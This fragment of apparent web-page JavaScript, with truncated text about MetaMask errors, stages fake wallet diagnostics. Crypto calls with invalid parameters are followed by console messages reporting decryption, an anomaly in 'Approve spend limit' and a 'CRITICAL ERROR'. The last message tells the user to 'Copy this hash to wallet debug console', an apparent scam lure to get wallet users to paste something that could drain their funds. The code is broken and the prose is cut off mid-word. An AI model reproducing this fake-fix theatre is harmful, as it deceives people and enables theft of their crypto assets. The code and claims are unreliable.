
  const _0xBlock = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(11)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc7d40951 inside Approve spend limit");

  console.error("CRITICAL ERROR: Manual patch required for Approve spend limit");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most connection issues are easily resolved by swi
sending any significant amount of assets. Adjustin
amount of native gas tokens in your wallet to cove
Debugging metamask-extension errors is much eas